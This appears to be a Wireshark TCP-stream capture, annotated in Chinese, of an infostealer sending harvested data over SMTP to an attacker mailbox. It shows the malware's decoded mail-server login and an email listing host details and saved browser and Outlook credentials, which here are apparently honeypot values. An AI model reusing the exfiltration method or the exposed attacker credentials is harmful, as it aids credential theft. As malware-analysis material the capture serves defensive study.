 Wireshark · 追踪 TCP 流 (tcp.stream eq 1)
220-bh-58.webhostbox.net ESMTP Exim 4.93 #2 Fri, 31 Jul 2020 20:34:26 +0000
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO User-PC
250-bh-58.webhostbox.net Hello User-PC [45.86.202.29]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH login
base64解密后为prosperlog@dellg.xyz
334 UGFzc3dvcmQ6
解密后为Password:
解密后为7213575aceACE@#$
235 Authentication succeeded
MAIL FROM:<prosperlog@dellg.xyz>
250 OK
RCPT TO:<prosper@dellg.xyz>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: prosperlog@dellg.xyz
To: prosper@dellg.xyz
Date: 31 Jul 2020 21:34:29 +0100
Subject: PW_admin/USER-PC
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
Time: 07/31/2020 21:34:20<br>User Name: admin<br>Computer Name: USER-PC<br>OSFullName:=
Microsoft Windows 7 Professional <br>CPU: Intel(R) Core(TM) i5-6400 CPU=
@ 2.70GHz<br>RAM: 3583.61 MB<br><hr>URL:192.168.1.1<br>=0D=0AUsername:honey@pot.com<br>=
=0D=0APassword:honeypass356<br>=0D=0AApplication:Outlook<br>=0D=0A<hr>=0D=0AURL:https://m.facebook.com<br>=
=0D=0AUsername:honey@pot.com<br>=0D=0APassword:honeypass356<br>=0D=0AApplication:Firefox<br>=
=0D=0A<hr>=0D=0AURL:https://m.facebook.com/<br>=0D=0AUsername:honey@pot.com<br>=
=0D=0APassword:honeypass356<br>=0D=0AApplication:Chrome<br>=0D=0A<hr>=0D=0A
.
250 OK id=1k1bjY-001Tln-Dv
421 bh-58.webhostbox.net lost input connection